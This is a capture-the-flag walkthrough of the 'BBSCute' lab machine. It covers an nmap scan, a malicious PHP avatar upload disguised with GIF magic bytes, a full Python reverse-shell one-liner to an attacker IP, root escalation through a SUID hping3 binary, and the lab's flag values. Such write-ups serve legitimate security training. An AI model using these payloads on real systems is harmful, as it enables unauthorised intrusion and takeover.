BBSCute

Lets check the IP address of victim machine first ➡️
1
IP : 10.0.2.48
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/BBSCute]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.48
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-05 19:53 IST
Nmap scan report for 10.0.2.48
Host is up (0.00056s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 04d06ec4ba4a315a6fb3eeb81bed5ab7 (RSA)
| 256 24b3df010bcac2ab2ee949b058086afa (ECDSA)
|_ 256 6ac4356a7a1e7e51855b815c7c744984 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
88/tcp open http nginx 1.14.2
|_http-title: 404 Not Found
|_http-server-header: nginx/1.14.2
110/tcp open pop3 Courier pop3d
|_pop3-capabilities: IMPLEMENTATION(Courier Mail Server) UTF8(USER) LOGIN-DELAY(10) STLS TOP UIDL PIPELINING USER
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Courier pop3d
|_pop3-capabilities: UTF8(USER) LOGIN-DELAY(10) IMPLEMENTATION(Courier Mail Server) TOP UIDL PIPELINING USER
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
MAC Address: 08:00:27:BF:70:A5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Directory / Files Bruteforcing ➡️

Now lets dig into the index.php file →

Lets Register first →

Now I can’t find captcha this was because of my IP address configuration so manually I need to call captcha.php file for captcha ⬇️
with that lets login Now with my credentials ⤵️
1
2
Username : shiva
Password : password


After login I got this interface ➡️


After looking for an exploit I got this exploit and I followed the path →
Here in this exploit I have to create a payload file like this ⤵️
Now with gif magic byte the file is now image file →
Now lets upload it through our dashboard ⬇️
Now when I saved it , It got successfully uploaded so now I have to load the file for that lets follow through the exploit again —>

Through this my URL was → https://10.0.2.48/uploads/avatar_shiva_payload.php?cmd=whoami
In response I got ⬇️

Now its time for reverse shell python payload input →
1
2
Python Payload >
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.27",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Now when I got the shell lets check for SUIDs and GUIDs →
Also I found user.txt file —>
1
2
3
4
www-data@cute:/home/fox$ cat user.txt
cat user.txt
dcb8189a0eaf7a690a67785a7299be60
www-data@cute:/home/fox$
Now lets exploit our hping3 ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@cute:/$ /usr/sbin/hping3
/usr/sbin/hping3
hping3> /bin/sh -p
/bin/sh -p
# whoami
whoami
root
#
# ls -al
ls -al
total 32
drwx------ 3 root root 4096 Sep 23 2020 .
drwxr-xr-x 18 root root 4096 Sep 17 2020 ..
-rw------- 1 root root 70 Sep 23 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 36 Sep 17 2020 .lesshst
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxr-xr-x 2 root root 4096 Sep 17 2020 localweb
-rw------- 1 root root 33 Sep 18 2020 root.txt
# cat root.txt
cat root.txt
0b18032c2d06d9e738ede9bc24795ff2
#
If you have any questions or suggestions, please leave a comment below. Thank You !